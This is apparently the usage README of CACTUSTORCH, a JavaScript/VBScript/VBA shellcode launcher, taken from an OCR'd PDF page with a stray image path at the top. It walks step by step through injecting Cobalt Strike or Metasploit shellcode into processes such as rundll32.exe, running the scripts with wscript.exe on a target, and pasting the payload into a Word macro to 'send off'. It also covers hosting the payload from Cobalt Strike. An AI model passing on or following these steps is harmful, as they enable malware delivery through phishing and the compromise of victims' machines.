Description
A JavaScript and VBScript shellcode launcher. This will spawn a 32 bit version of the binary specified and inject shellcode into it.
DotNetToJScript can be found here: https://github.com/tyranid/DotNetToJScript
Usage:
Choose a binary you want to inject into, default "rundll32.exe", you can use notepad.exe, calc.exe for example...
Generate a 32 bit raw shellcode in whatever framework you want. Tested: Cobalt Strike, Metasploit Framework
Run: cat payload.bin | base64 -w 0
For JavaScript: Copy the base64 encoded payload into the code variable below
var code = "<base64 encoded 32 bit raw shellcode>";
For VBScript: Copy the base64 encoded payload into the code variable below
Dim code: code = "<base64 encoded 32 bit raw shellcode>"
Then run:
wscript.exe CACTUSTORCH.js or wscript.exe CACTUSTORCH.vbs via command line on the target, or double click on the files within Explorer.
For VBA: Copy the base64 encoded payload into a file such as code.txt
Run python splitvba.py code.txt output.txt
Copy output.txt under the following bit so it looks like:
code = ""
code = code & "<base64 code in 100 byte chunk"
code = code & "<base64 code in 100 byte chunk"
Copy and paste the whole payload into Word Macro
Save Word Doc and send off or run it.
CobaltStrike
Load CACTUSTORCH.cna
Go to Attack -> Host CACTUSTORCH Payload
2/3